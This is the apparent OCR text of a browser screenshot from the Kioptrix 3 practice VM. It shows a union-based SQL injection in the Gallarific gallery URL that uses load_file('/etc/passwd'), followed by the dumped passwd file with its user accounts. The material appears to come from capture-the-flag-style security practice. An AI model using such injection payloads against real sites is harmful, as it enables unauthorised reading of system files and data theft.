 Gallarific - Mozilla Firefox
Gallarific
kioptrix3.com/gallery/gallery.php?id=null+and+1=2+union+select+1,load_file('/etc/passwd'),null,4,5,6+from+gallarific_users--
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:
/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh dhcp:x:101:102::/nonexistent:
/bin/false syslog:x:102:103::/home/syslog:
/bin/false klog:x:103:104::/home/klog:
/bin/false mysql:x:104:108:MySQL
Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin
/nologin
loneferret:x:1000:100:loneferret,,,:/home
/loneferret:/bin/bash dreg:x:1001:1001:Dreg
Gevans,0,555-5566,:/home/dreg:/bin/rbash
In the know...
Self-Explanotory
2
26
Displaying Photos 1 to 1 of 1